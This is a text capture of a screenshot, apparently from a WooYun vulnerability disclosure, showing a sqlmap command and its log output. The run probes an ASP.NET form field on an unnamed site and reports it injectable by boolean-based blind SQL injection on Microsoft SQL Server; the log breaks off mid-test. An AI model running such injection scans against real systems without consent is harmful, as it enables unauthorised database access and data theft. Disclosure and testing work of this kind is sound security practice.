 管理员: sqlmap - sqlmap.py -r post2.txt -p "ctl00$ContentPlaceHolder1$txt_SortSearch" --current-user -...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:31:34
[12:31:34] [INFO] parsing HTTP request from 'post2.txt'
[12:31:34] [INFO] testing connection to the target URL
[12:31:36] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:31:39] [INFO] target URL is stable
[12:31:39] [WARNING] heuristic (basic) test shows that POST parameter 'ctl00$Con
tentPlaceHolder1$txt_SortSearch' might not be injectable
[12:31:40] [INFO] testing for SQL injection on POST parameter 'ctl00$ContentPlac
eHolder1$txt_SortSearch'
[12:31:40] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[12:31:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:31:46] [WARNING] reflective value(s) found and filtering out
[12:32:00] [INFO] POST parameter 'ctl00$ContentPlaceHolder1$txt_SortSearch' seem
s to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[12:32:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
www.wooyun.org
[12:32:00] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or